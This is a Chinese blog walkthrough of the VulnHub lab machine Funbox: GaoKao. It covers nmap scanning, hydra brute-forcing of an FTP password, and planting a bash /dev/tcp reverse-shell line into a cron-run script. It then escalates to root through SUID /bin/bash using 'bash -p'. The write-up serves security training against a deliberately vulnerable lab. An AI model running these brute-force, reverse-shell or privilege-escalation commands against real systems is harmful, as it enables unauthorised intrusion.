vulnhub靶场之FUNBOX: GAOKAO

| 阿里云国内75折 回扣 微信号:monov8 |

| 阿里云国际,腾讯云国际,低至75折。AWS 93折 免费开户实名账号 代冲值 优惠多多 微信号:monov8 飞机:@monov6 |

准备:

攻击机:虚拟机kali、本机win10。

靶机:Funbox: GaoKao,下载地址:https://download.vulnhub.com/funbox/FunboxGaoKao.ova,下载后直接vbox打开即可。

知识点:hydra爆破、shell反弹、bash提权。

问题:遇到了一个问题就是反弹的shell在查找可疑文件的时候不会显示/bin/bash,不知道是什么问题引起得,折腾了一下午,最后重装虚拟机后重新反弹就正常了,有了解产生这个问题原因的欢迎交流下。

信息收集:

通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 192.168.5.0/24,获得靶机地址:192.168.5.133。



扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.5.133,显示开放了21、22、80、3306端口,开启了http服务、ftp服务、ssh服务、mysql服务。

ftp服务:



ftp服务可以进行匿名登录,发现存在welcome.msg文件,下载该文件并进行查看,根据文件内容提示存在一个邮箱:sky@%L,可以向该邮箱发送ftp的问题,因此猜测用户名sky是一个ftp服务的用户名。



但是却没有密码,使用dirsearch、gobuster尝试对80端口进行目录扫描,但是未发现有用的信息。



使用hydra对sky的密码进行爆破,命令:hydra -l sky -P /usr/share/wordlists/rockyou.txt ftp://192.168.5.133,成功获得密码:thebest。







使用获得的账号和密码信息:sky/thebest登录ftp服务,发现user.flag值,下载该文件并读取该文件信息,成功获得第一个flag值并且发现该文件是一个shell脚本。

反弹shell:

在user.flag脚本输出flag值,猜测该脚本会被自动调用,向该脚本中添加shell反弹语句:bash -i >&/dev/tcp/192.168.5.90/6688 0>&1,并上传覆盖原来的文件,命令:put user.flag。





在kali开启对6699端口得监听,等待shell连接,命令:nc -nvlp 6688,成功获得shell权限。

提权:



查看下当前账户是否存在可以使用的特权命令,sudo -l,但是需要密码,无法查看可以执行得命令。

通过:find / -perm -4000 -type f 2>/dev/null来查找可疑文件,发现/bin/bash文件。

查看下/bin/bash文件的提权方式,发现使用命令:bash -p就可以进行提权。



获得root权限后在/root目录下发现了root.flag文件,读取该文件成功获得flag值。

| 阿里云国内75折 回扣 微信号:monov8 |

| 阿里云国际,腾讯云国际,低至75折。AWS 93折 免费开户实名账号 代冲值 优惠多多 微信号:monov8 飞机:@monov6 |